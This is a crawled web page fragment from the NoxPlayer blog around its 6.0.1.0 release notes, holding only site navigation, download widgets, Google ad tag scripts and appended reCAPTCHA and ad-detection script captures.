Notes"></a></div></div>					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/noxplayer-6-0-1-0-release-notes/" rel="bookmark"><time class="entry-date published" datetime="2017-11-29T11:06:24+00:00">11月 29, 2017</time><time class="updated" datetime="2017-11-30T02:33:23+00:00">11月 30, 2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/releasenote/" rel="category tag">Release Note</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bignox.com/blog/noxplayer-6-0-0-0-release-notes/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">NoxPlayer 6.0.0.0 Release Notes</span></a></div><div class="nav-next"><a href="https://www.bignox.com/blog/set-keyboard-control-noxplayer-play-rules-survival-pc/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">How to set up Keyboard control in NoxPlayer to play Rules of Survival on PC</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplayer-6-0-1-0-release-notes%2F&amp;linkname=NoxPlayer%206.0.1.0%20Release%20Notes" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplayer-6-0-1-0-release-notes%2F&amp;linkname=NoxPlayer%206.0.1.0%20Release%20Notes" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplayer-6-0-1-0-release-notes%2F&amp;linkname=NoxPlayer%206.0.1.0%20Release%20Notes" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplayer-6-0-1-0-release-notes%2F&amp;linkname=NoxPlayer%206.0.1.0%20Release%20Notes" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l5KfLsIl4-FArq7gX-97LQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769707117666');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWQmY9ViW3MzajfY2RyzXFkOvSItmg433UCNdaRVj_iCH_ujrXKk92Dk0osyW4XHDTq9NRvLAg7J2yZzjyzV9t7OlJVOa8eLixgV6s0xV7r--N_oeVLL6qTfU6YjTMyd6KAbiEnALRIH82tshkm4jwUlA9tXPLmOzh5GOAmkOJ7bwDOXgcr8RUuuCTP/_/predictad./popunders..com/adds//adyard./adsensev2.
body_size: -1283
content:
window['22a461ca-d980-4873-9d18-0e612b2fe0b6'] = true;